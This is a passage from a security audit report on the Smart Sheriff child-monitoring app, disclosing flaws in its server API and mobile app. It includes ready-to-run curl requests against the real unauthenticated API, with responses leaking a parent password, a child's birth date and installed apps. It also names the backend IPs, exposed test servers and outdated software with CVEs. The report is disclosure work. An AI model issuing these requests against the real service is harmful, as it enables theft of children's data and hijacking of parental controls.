#### $s - 207$  $s.222$  $\sqrt{s}$ - ਖ਼ੁਰੂ ਦ HOME | 자녀선택 | 자녀추가등 자녀정보관리 자녀정보를 수정할 수 있습니다 .<br>이 이모하다 또 무역하시 기가 없어야 지내가 이모하 푸구 이모토에 정난이니다 • 이용현황 **C** Usage  $2015-05-01$  (ii)  $\approx 2015-05-30$  (ii)  $2015-06-01$  | || || ~ 2015-06-30 | || Average daily<br>hours 일평균<br>이요시가 주 이용 시간대<br>(옙+인터넷) Jse the main zone<br>(app + Internet) .<br>장난이용비주 ed by the main 정보별 주 이용시간대/<br>카테고리 zone / 앱 카테고리별<br>이용시가 By app category 자녀 앱 삭제 허용 앱삭제허용 주 이용 요일 스마트 보안관 버전이 낮을 경우 데이터가<br>- 정상적으로 보이지 않을 수 있습니다. If you lower the smart sheriff version date 로그아웃 | 비밀번호 변경 | 이용약관 | FAQ 스마트보안관은 <u>청소년유해정보를 차단</u>하고,<br>이용시간문부분 스마트폰 중독을 예방할 수 있습니다. -<br>로그아웃 | 비밀번호 변경 | 이용약관 | FA

# **Sample Screenshots:**

*Fig.: Sample screenshots displaying personal data, names, usage patterns etc.*

### <span id="page-10-2"></span>**SMS-01-016 Modifying Child-App Protection Settings** *(Medium)*

As previously mentioned in tickets [SMS-01-006](#page-6-0) and [SMS-01-016,](#page-9-0) the Smart Sheriff Server API can be used to retrieve the password of the parent-app, which can then be used to login and change the restrictions for a child-app. It is therefore possible for an attacker to act as an arbitrary parent-app and add the child's phone to another account. This completely defeats the intended purpose of attaining a safer phone environment, instead endangering children's data and, ultimately, their safety.

### <span id="page-10-1"></span>**SMS-01-017 Faking Child's Phone Usage** *(High)*

It was already pointed out that the Smart Sheriff Server API lacks any form of authentication. Thus it is possible to impersonate a child's phone just by knowing their phone number. This can be used to, for example, falsify usage statistics and create a fake list of installed apps. Evidently this could get a child in trouble.

### <span id="page-10-0"></span>**SMS-01-018 Complete lack of authentication on most API calls (***Critical***)**

In general, the Smart Sheriff does not require any cookie authentication (a session ID or the like) or any form of authentication to perform a broad number of operations on behalf of the user. To add to this, even the DEVICE\_ID parameter can be omitted from most API calls and they will still return a result without a problem.

By now it is clearly not surprising that the MOBILE parameter only has to be XOR encoded, explaining why the MOBILE parameter is *"]5Z████████5]"* on all API requests below:

| <b>XOR IN</b>                | <b>XOR OUT</b>              |
|------------------------------|-----------------------------|
| 15ZI<br><b>THE FILE</b> $5]$ | 0555 <b>height</b>          |
| 0555 <b>heimidi</b>          | <b>THE FILE</b> $5]$<br>15Z |

### **Example 1:** *CLT\_MBR\_GETCLIENTMEMBERINFO***: Password Leak, Child Data, etc.**

#### **Example Request:**

| curl -s 'http://api.moiba.or.kr/MessageRequest' --data                                     |  |  |  |  |  |
|--------------------------------------------------------------------------------------------|--|--|--|--|--|
| '{ "action":"CLT MBR GETCLIENTMEMBERINFO", <mark>"MOBILE MACHINE INFO":"whatever"</mark> , |  |  |  |  |  |
| "MOBILE":"]52 THE 5]", "DEVICE ID":"whatever" }' > tmp.txt ; cat tmp.txt                   |  |  |  |  |  |
| php -r "echo urldecode (file get contents ('php://stdin'));"                               |  |  |  |  |  |

| <b>Server Response:</b> |  |  |
|-------------------------|--|--|
|-------------------------|--|--|

|             |  |  | {"CHILD GRADE TYPE":"G", "CHILD BIR YMD":"19       3", "MEMBER YN":"Y", "CHILD BLC            |
|-------------|--|--|-----------------------------------------------------------------------------------------------|
|             |  |  | K GRADE":"2", <mark>"PASSWORD":"]0 Y", "PARENT MOBILE":".3Z</mark> JON JO", "REGISTRATION ID" |
| $\cdot$ "   |  |  |                                                                                               |
| QVCzAfxKuNv |  |  |                                                                                               |

*████████████████████████████████████████████*","DIVN":"CHILD"}

(Password and Parent mobile XOR decode to: 0000 and C*████████████████*7 respectively)

#### **Example 2:** *CLT\_BLCK\_SYNCALLCONTENTS***: Get Password, Date of Birth, etc.**

#### **Example Request:**

curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{ "action":"CLT\_BLCK\_SYNCALLCONTENTS", "DOWNLOAD\_MARKET\_TYPE":"PLAY", "PROCESS\_DETECT\_TYPE":"LOOP", "DEVICE\_ID":"whatever", "CONTENTS\_TYPE":"ALL", "MOBILE":"]5*████████*5]" }' > tmp.txt ; cat tmp.txt | php -r "echo urldecode(file get contents('php://stdin'));"

#### **Server Response:**

{"SYNC\_APP\_LIST":{"BLCK\_ACT\_DIVN":[],"BASIC\_TYPE\_YN": [], "RESULT COUNT": "0", "BAD\_BLCK\_GRADE": [], "PACKAGE\_ID": [], "BROWSER\_TYPE\_YN": []}, "SYNC\_TIME\_INFO": { "RESULT\_COUNT": "0", "WEEKVALUE": [], "PACKAGE\_ID": [],"STARTTIME":[],"ENDTIME":[]},"SYNC\_CHILD\_INFO": {"SYNC\_REQUEST\_STATUS":null,"CHILD\_GRADE\_TYPE":"G","RESULT\_COUNT":"1",**"CHILD\_BIR \_YMD":"19***████████***3"**,"PROCESS\_DETECT\_TYPE":"LOOP","CHILD\_BLCK\_GRADE":"2",**"PASSWOR D":"]0\_Y"**,"VALID\_MEMBER\_YN":"Y","DIVN":"CHILD"}}

#### **Example 3:** *CLT\_BLCK\_SYNCAPPAPPLYINFO***: List all installed Apps on Device**

#### **Example Request:**

curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{**"DEVICE\_ID":"whatever"**, "MOBILE":"]5*████████*5]", "action":"CLT\_BLCK\_SYNCAPPAPPLYINFO" }' > tmp.txt ; cat tmp.txt | php -r "echo urldecode(file get contents('php://stdin'));"

#### **Server Response:**

{"BASIC\_TYPE\_YN":[null,...,null,"N",...,"N",null,...,null],"PACKAGE\_ID": ["com.ilegendsoft.mercury","com.netnaru.playxp","com.cloudmosa.puffin","com.tenc ent.international.mtt","com.Snstar","com.afbl.integratedsearch","com.appsverse.p rivatebrowser","com.opera.browser.classic",*████████████████████████████████████*

*███████████████████████████████████████████████████████████████████████████████ ███████████████████████████████████████████████████████████████████████████████ ███████████████████████████████████████████████████████*...

"me.android.browser","com.netpia.NLIABrowser","kr.co.waffleapp.invisible.browser ","giil.favorites","com.fillforce.mybrowser","com.mkiisoft.popup","com.exsoul"], "BROWSER\_TYPE\_YN":["Y",...,"Y"]}

### **Example 4:** *CLT\_MBR\_SYNCMOBILEDEVICEINFO***: Change Registration Settings**

#### **Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'{ "action":"CLT_MBR_SYNCMOBILEDEVICEINFO", "MOIBILE_DEVICE_VENDER":"whatever", 
"MOIBILE DEVICE MODEL":"whatever", "MOIBILE ANDROID VER":"1",
"MOIBILE_ANDROID_RELEASE":"1.2.3", "SYSTEM_APP_VER_NAME":"1.2.3",
"SYSTEM APP VER CODE":1, "DOWNLOAD MARKET TYPE":"PLAY", "DEVICE ID":"whatever",
"MOBILE":"]5████████5]" }' > tmp.txt ; cat tmp.txt | php -r "echo 
urldecode(file get contents('php://stdin'));"
```
#### **Server Response:**

{"resultSet":[{"REG\_YN":"S","STATUS":"S"}],"size":"1"}

### **Example 5:** *CLT\_BLCK\_GETTIMEBLOCKINFO***: Retrieve Blocking Rules**

#### **Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{ "DEVICE_ID":"abc", 
"MOBILE":"]5████████5]", "action":"CLT_BLCK_GETTIMEBLOCKINFO" }' > tmp.txt ; cat
tmp.txt | php -r "echo urldecode(file get contents('php://stdin'));"
```
### **Server Response:**

```
{"RESULT_COUNT":"2","WEEKVALUE":["127","127"],"PACKAGE_ID":
["ALL","ALL"],"STARTTIME":["0000","0403"],"ENDTIME":["0307","2400"]}
```
# <span id="page-12-1"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid attackers in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

### <span id="page-12-0"></span>**SMS-01-009 Multiple TLS Misconfiguration issues** *(Info)*

The Smart Sheriff's backend server (located at IP address 211.110.12.203) has a TLS listener that is misconfigured and vulnerable to the following issues:

- Prone to MiTM attacks via insecure renegotiation
- SSL 3 support
- Weak (SHA1) certificate signature
- The server solely supports old protocols like SSLv3 and TLS 1.0
- The insecure RC4 cipher is supported
- Secure renegotiation is not supported
- Forward Secrecy is not supported
- The server certificate chain is incomplete

### **SSL-Labs Test Result:**

https://www.ssllabs.com/ssltest/analyze.html?d=ssweb.moiba.or.kr&hideResults=on

It is important to note that the server available on IP address 211.110.12.203 hosts the following domains:

- http://api.moiba.or.kr
- http://ssweb.moiba.or.kr

- http://ssadm.moiba.or.kr
- http://ss.moiba.or.kr
- http://sd.moiba.or.kr

### <span id="page-13-0"></span>**SMS-01-010 Multiple Instances of outdated Software on API Servers** *(Medium)*

The Smart Sheriff's backend server (available on IP address 211.110.12.203) is run on top of outdated software, known to be vulnerable to a breadth of security issues. For example, *ssweb.moiba.or.kr* is running Apache/2.0.65, which was released in July 2013 and is no longer supported.<sup>[10](#page-13-1)</sup> However, certain URLs are processed by an even older Apache version, namely Apache/2.0.59. An example of this is the sensitive MessageRequest API endpoint.

Apache in version 2.0.59 is known to be vulnerable to several distinct security issues, including examples from the following list:

- **CVE-2011-3192**[11](#page-13-2) CVSS 7.8 The byte range filter in the Apache HTTP Server 1.3.x, 2.0.x through 2.0.64, and 2.2.x through 2.2.19 allows remote attackers to cause a denial of service (memory and CPU consumption) via a Range header that expresses multiple overlapping ranges. It was exploited in the wild in August 2011 and constitutes a vulnerability different from CVE-2007-0086.
- **CVE-2013-2249**<sup>[12](#page-13-3)</sup> CVSS 7.5 *mod* session dbd.c in the mod session dbd module in the Apache HTTP Server before 2.4.5 proceeds with save operations for a session without considering the dirty flag and the requirement for a new session ID, which signifies unspecified impact and remote attack vectors.
- **CVE-2009-1890**[13](#page-13-4) CVSS 7.1 When a reverse proxy is configured, the stream\_reqbody\_cl function in mod\_proxy\_http.c in the mod\_proxy module in the Apache HTTP Server before 2.3.3 does not properly handle an amount of streamed data that exceeds the Content-Length value. This allows remote attackers to cause a denial of service (CPU consumption) via crafted requests.
- **CVE-2009-1891**[14](#page-13-5) CVSS 7.1 The mod\_deflate module in Apache httpd 2.2.11 and earlier compresses large files until completion, even after the associated network connection is closed. It allows remote attackers to cause a denial of service (CPU consumption).

Apache Tomcat 6.0.29 is also used to serve most URLs, regardless of being outdated and vulnerable to a number of security issues, including the following:



<span id="page-13-1"></span><sup>10</sup> [http://news.netcraft.com/archives/2014/02/07/are-there-really-lots-of-vulnerable-apa.](http://news.netcraft.com/archives/2014/02/07/are-there-really-lots-of-vulnerable-apache-web-).[. servers.html](http://news.netcraft.com/archives/2014/02/07/are-there-really-lots-of-vulnerable-apache-web-servers.html)

<span id="page-13-2"></span><sup>&</sup>lt;sup>11</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-3192

<span id="page-13-3"></span><sup>&</sup>lt;sup>12</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2013-2249

<span id="page-13-4"></span><sup>&</sup>lt;sup>13</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2009-1890

<span id="page-13-5"></span><sup>&</sup>lt;sup>14</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2009-1891- **CVE-2014-0230**[15](#page-14-2) CVSS 7.8 Apache Tomcat 6.x before 6.0.44, 7.x before 7.0.55, and 8.x before 8.0.9 does not properly handle cases where an HTTP response occurs before finishing the reading of an entire request body. Thus, it allows remote attackers to cause a denial of service (memory consumption) via a series of aborted upload attempts.
- **CVE-2011-3190**[16](#page-14-3) CVSS 7.5 Certain AJP protocol connector implementations in Apache Tomcat 7.0.0 through 7.0.20, 6.0.0 through 6.0.33, 5.5.0 through 5.5.33, and possibly other versions, allow remote attackers to spoof AJP requests, bypass authentication, and obtain sensitive information by causing the connector to interpret a request body as a new request.
- **CVE-2013-2067**[17](#page-14-4) CVSS 6.8 The form authentication feature in Apache Tomcat 6.0.21 through 6.0.36 and 7.x before 7.0.33 does not properly handle the relationships between authentication requirements and sessions. This allows remote attackers to inject a request into a session by sending this request during a completion of the login form. This is a variant of a session fixation attack.

This ticket proves that there is no server-side administration that adequately maintained the API servers in place. It is not ensured that the tool can withstand attacks and the services offered by server and API suffer from similar weaknesses, if not worse.

# <span id="page-14-1"></span>**SMS-01-011 Mobile App exposes Test-Servers and Debug Tools** *(Info)*

The mobile app reveals a number of URLs that reside on the MOIBA servers but should neither be exposed to the Internet nor used in the sources of a production app. This includes URLs from the following list, specifically URLs that indicate that their sole purpose is to offer test and debug features:

- • [http://192.168.0.5:8083](http://192.168.0.5:8083/)
- • [http://220.117.226.129](http://220.117.226.129/)
- • [http://220.117.226.129:8082](http://220.117.226.129:8082/)
- http://220.117.226.129:9090/demo-gcm-server
- http://hikdev.cafe24.com/demo-gcm-server

It is assumed that the demo servers and debug software in place enlarges the attack surface even more. Nevertheless, given the gravity of other spotted issues and the scope of this audit, this path of further exploration was not followed.

### <span id="page-14-0"></span>**SMS-01-013 Multiple Insecure Concatenations on Mobile app** *(Medium)*

The Smart Sheriff mobile app does not follow security best practices and performs a large number of string concatenations for generating SQL queries and intents. In addition to this, there is no apparent input validation preceding these concatenations. In the following, one can observe some examples found during the code audit:



<span id="page-14-2"></span><sup>&</sup>lt;sup>15</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-0230

<span id="page-14-3"></span><sup>&</sup>lt;sup>16</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-3190

<span id="page-14-4"></span><sup>&</sup>lt;sup>17</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-2067